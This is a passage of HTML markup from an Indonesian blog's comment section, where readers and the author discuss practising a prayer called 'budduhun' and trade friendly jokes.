<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2444862056349780466'>
<a name='c2444862056349780466'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2444862056349780466-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2444862056349780466'>
<p>
http://lh3.googleusercontent.com/-RSZDHWEaMec/UFXdQAyZVmI/AAAAAAAAFvE/iO009iL0aPY/h120/kicik-kicik.gif hihihi...<br /><br />mendingan cari neng bunga deh...mana ya neng bunga, keknya tadi di bawah jok mobil.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1355145219609#c2444862056349780466' title='comment permalink'>
10 Desember, 2012 20:13
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2444862056349780466' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4330907763423419395'>
<a name='c4330907763423419395'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4330907763423419395-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4330907763423419395'>
<p>
cep kaze, ini cara add nya gimana sih? gaptek nih... itu ditambah dg @gmail.com gitu yak? wkwkk
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1355146442434#c4330907763423419395' title='comment permalink'>
10 Desember, 2012 20:34
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4330907763423419395' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8568423261442199851'>
<a name='c8568423261442199851'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8568423261442199851'>
<p>
assalamualaikum<br />absen malem.....<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1355155871209#c8568423261442199851' title='comment permalink'>
10 Desember, 2012 23:11
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8568423261442199851' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6873802444250135564'>
<a name='c6873802444250135564'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6873802444250135564'>
<p>
:-?<br />kang mux<br />stok &#39;cap bebas&#39;nya masih ngga?<br />boleh dong dibagi buat saya ama keluarga<br />:)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1355156081394#c6873802444250135564' title='comment permalink'>
10 Desember, 2012 23:14
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6873802444250135564' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7825862916705715936'>
<a name='c7825862916705715936'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7825862916705715936-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7825862916705715936'>
<p>
http://lh4.googleusercontent.com/-esPfNBJOoTo/UHWB9xMnrWI/AAAAAAAAGKU/LE77KoCx-Fs/s18/kupi-nanas.gif temen ronda nya bang haji biar tetep melek tauhid :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1355156228589#c7825862916705715936' title='comment permalink'>
10 Desember, 2012 23:17
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7825862916705715936' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8248719731726031100'>
<a name='c8248719731726031100'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8248719731726031100-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8248719731726031100'>
<p>
eit, ini niy...ayo ambil nomor antrian dulu :c: :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1355156293616#c8248719731726031100' title='comment permalink'>
10 Desember, 2012 23:18
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8248719731726031100' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4024182667447268309'>
<a name='c4024182667447268309'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4024182667447268309-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4024182667447268309'>
<p>
ermm.. setelah dikonfirmasi ke Abah.. ternyata budduhun yang di bahas di atas itu udah sedia ada pada dahi setiap manusia. Ketika manusia itu bersyahadat.. cahaya di dahi itu mulai &quot;ON&quot; tapi masih redup sesuai dengan kepahamannya akan ketuhanan. <br /><br />Pancaran ini makin ketutup juga kalau dia lakukan maksiat. tapi gakkan pernah ilang sama sekali kalau masih ada imannya. Nah, sekali benar-benar tajalli meliputi jasad.. pancarannya tidak pernah akan hilang.<br /><br />Daan.. tulisannya pun tidak berubah keadaan sejak manusia itu diciptakan. Sebab, tulisannya itu sama persis dengan yang ada di surga, Kang.. ini karena kepala Nabi Adam a.s. itu diambil dari surga juga. [Ingat riwayat penciptaan Adam] :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1355260982969#c4024182667447268309' title='comment permalink'>
12 Desember, 2012 04:23
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4024182667447268309' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2581510590698091181'>
<a name='c2581510590698091181'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2581510590698091181-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2581510590698091181'>
<p>
alaikumsalam wa rahmatullahi wa barakatuh, Mas Hajirin yang setia bolak-balik ke mari.. alhamdu lillah :D<br /><br />Mentahan stok cap bebasnya udah abis, Mas.. maaf.. :]<br />soale &#39;kan udah terpasang di dahi masing-masing tiap manusia tuh.. jadi tinggal diperdahsyat aja daya pancarnya dengan praktik yang disampaikan di atas, Mas :20:  insyaAllah..aamiiin. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1355261164630#c2581510590698091181' title='comment permalink'>
12 Desember, 2012 04:26
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2581510590698091181' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8054709215071711767'>
<a name='c8054709215071711767'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8054709215071711767'>
<p>
semangat pagi....<br /><br />ada yang mau bantu saya :-?<br />tulisan bacaan doa diatas kok numpuk, ngga bisa dibaca<br />kalo ada yang berkenan tulis lagi di komen<br />makasih :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1355267099078#c8054709215071711767' title='comment permalink'>
12 Desember, 2012 06:04
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8054709215071711767' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7195171676876885553'>
<a name='c7195171676876885553'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7195171676876885553-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7195171676876885553'>
<p>
Lha? buka ne pake opo to Mas.. kok bisa numpuk ya? :-?<br />Ini :25:<br /><b>&#8220;Allahu wahdahula syarikalahu wa asyhaduana Muhammadan &#39;abduhu wa rasuluhu tawajjah haitsusi&#39;ta fa innaka manshur yaa hafiz yaa wakil yaa zatul buhti Muhammad Rasulullah shalallaahu wa &#39;alaihi wa sallam.&#8221;</b>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1355267210733#c7195171676876885553' title='comment permalink'>
12 Desember, 2012 06:06
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7195171676876885553' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6509617770078468897'>
<a name='c6509617770078468897'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6509617770078468897'>
<p>
makasih kang mux<br /><br />:-?<br />aku buka pake opmin,itu ajah kudu di mobile view<br />kalo ngga,malahan ga kelihatan semua blognya<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1355270515804#c6509617770078468897' title='comment permalink'>
12 Desember, 2012 07:01
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6509617770078468897' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1923422610322281542'>
<a name='c1923422610322281542'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01709142515189618354" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1923422610322281542-01709142515189618354"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDWvN90sVOZcKSmow_xORmViiYnD9LqQnpuLaOtICsoTrOcDKXmqjFj_71onSL4sAXjLQPtDZHzxupO0WgIXlpqMcWPdVI5h8YUkL7p7nLUp5yPLCVnYN5A8qbrdo9-Q/s45-c/Fotoku.png" alt="" title="Muaz Elhaaj">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDWvN90sVOZcKSmow_xORmViiYnD9LqQnpuLaOtICsoTrOcDKXmqjFj_71onSL4sAXjLQPtDZHzxupO0WgIXlpqMcWPdVI5h8YUkL7p7nLUp5yPLCVnYN5A8qbrdo9-Q/s45-c/Fotoku.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01709142515189618354' rel='nofollow'>Muaz Elhaaj</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1923422610322281542'>
<p>
Mohon Izin untuk mengamaLkan . . .!!<br />:16: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1356603674938#c1923422610322281542' title='comment permalink'>
27 Desember, 2012 17:21
</a>
<span class='item-control blog-admin pid-70528058'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1923422610322281542' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1229255049863197237'>
<a name='c1229255049863197237'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1229255049863197237-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1229255049863197237'>
<p>
Silakan MasBro.. semoga berbuah tajalli.. aamiiiiinnn! http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png<br /><br />btw, kalau MasBro &quot;sampai&quot; duluan.. jangan tinggalin kami yah.. :5: tapi juga mohon jangan bongkar aib-aib ane yah.. :6: :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1356604067654#c1229255049863197237' title='comment permalink'>
27 Desember, 2012 17:27
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1229255049863197237' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4735135242841413021'>
<a name='c4735135242841413021'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01709142515189618354" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4735135242841413021-01709142515189618354"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDWvN90sVOZcKSmow_xORmViiYnD9LqQnpuLaOtICsoTrOcDKXmqjFj_71onSL4sAXjLQPtDZHzxupO0WgIXlpqMcWPdVI5h8YUkL7p7nLUp5yPLCVnYN5A8qbrdo9-Q/s45-c/Fotoku.png" alt="" title="Muaz Elhaaj">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDWvN90sVOZcKSmow_xORmViiYnD9LqQnpuLaOtICsoTrOcDKXmqjFj_71onSL4sAXjLQPtDZHzxupO0WgIXlpqMcWPdVI5h8YUkL7p7nLUp5yPLCVnYN5A8qbrdo9-Q/s45-c/Fotoku.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01709142515189618354' rel='nofollow'>Muaz Elhaaj</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4735135242841413021'>
<p>
Amin ... Mohon Doa dan Dukungan MoraL juga Mas, tapi kaLo dukungan FinansiaL juga Bollleehhh... Itung2 Sedekah. heheheee.. :D:<br /><br />Waduuuh baru saja tahu jalannya bahkan masih liat-liat peta, gimana mau nyampe duLuan. hehehehe..<br /><br />Tapi kalo benar-benar Allah mencurahkan Rahmat-Nya kepada saya untuk nyampe duLuan pastiLah saya ngak akan meninggaLkan Sang Penunjuk Jalan ini. <br />:22:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1356605091963#c4735135242841413021' title='comment permalink'>
27 Desember, 2012 17:44
</a>
<span class='item-control blog-admin pid-70528058'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4735135242841413021' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2125110477214097777'>
<a name='c2125110477214097777'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2125110477214097777-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2125110477214097777'>
<p>
Aaamiiin, MasBro.. *barusan ane http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png -kan juga lo. :D <br /><br />hehe.. Nabi Muhammad Rasulullah Saw. itu &#39;kan nabi paling bungsu ya?! tapi Allah Kehendaki risalah yang beliau bawa adalah penyempurna risalah2 sebelumnya. Artinya: TIADA SENIORITAS DALAM HAL KARUNIA.  :20: <br /><br />bantuan finansial? GAK MASALAH!<br />Kalo gitu, silakan MasBro jangan sungkan sebutkan No. Rek Bank, sebutkan nomor sepatu, sebutkan ukuran celana sama baju, sebutkan nomor type rumah idaman yang pengen dibeli, sebutkan harga mobil mewah yang ingin dimiliki.. pokoknya CUKUP SEBUTKAN aja ya.. :3: <br /><br />ane juga CUKUP TAU aja jadinya... =))
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1356616471915#c2125110477214097777' title='comment permalink'>
27 Desember, 2012 20:54
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2125110477214097777' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c127258077012691048'>
<a name='c127258077012691048'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-127258077012691048-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-127258077012691048'>
<p>
oo gitu kang? BIAR TAU juga ane... hihihi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1356616631447#c127258077012691048' title='comment permalink'>
27 Desember, 2012 20:57
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/127258077012691048' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4583652202581451604'>
<a name='c4583652202581451604'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01709142515189618354" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4583652202581451604-01709142515189618354"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDWvN90sVOZcKSmow_xORmViiYnD9LqQnpuLaOtICsoTrOcDKXmqjFj_71onSL4sAXjLQPtDZHzxupO0WgIXlpqMcWPdVI5h8YUkL7p7nLUp5yPLCVnYN5A8qbrdo9-Q/s45-c/Fotoku.png" alt="" title="Muaz Elhaaj">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDWvN90sVOZcKSmow_xORmViiYnD9LqQnpuLaOtICsoTrOcDKXmqjFj_71onSL4sAXjLQPtDZHzxupO0WgIXlpqMcWPdVI5h8YUkL7p7nLUp5yPLCVnYN5A8qbrdo9-Q/s45-c/Fotoku.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01709142515189618354' rel='nofollow'>Muaz Elhaaj</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4583652202581451604'>
<p>
Makasih atas sedekahnya Mas :24:<br /><br />TIADA SENIORITAS DALAM HAL KARUNIA = BiLang Woow sambiL jungkir Balik nich. :16: <br /><br />Waduuh maaf Mas kebanyakan diucapkan nantinya, ane mau diuangkan saja biar Mas ngak repot.  =))
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1357264415336#c4583652202581451604' title='comment permalink'>
04 Januari, 2013 08:53
</a>
<span class='item-control blog-admin pid-70528058'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4583652202581451604' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8019213360101922773'>
<a name='c8019213360101922773'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12360195487197881119" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8019213360101922773-12360195487197881119"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12360195487197881119' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8019213360101922773'>
<p>
Assalamu Alaikum...<br />Salam Kenal Bro Mux,<br />ijin mengamalkan budduhun nya...<br />mau nanya nich Bro Mux,<br />kalo yg lain nya subbuhun, kuddusun dan badiun nya ada ngga doanya?<br />Wassalam<br />salam dari sulawesi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1358841852780#c8019213360101922773' title='comment permalink'>
22 Januari, 2013 15:04
</a>
<span class='item-control blog-admin pid-1317187157'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8019213360101922773' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5012959663138505506'>
<a name='c5012959663138505506'></a>
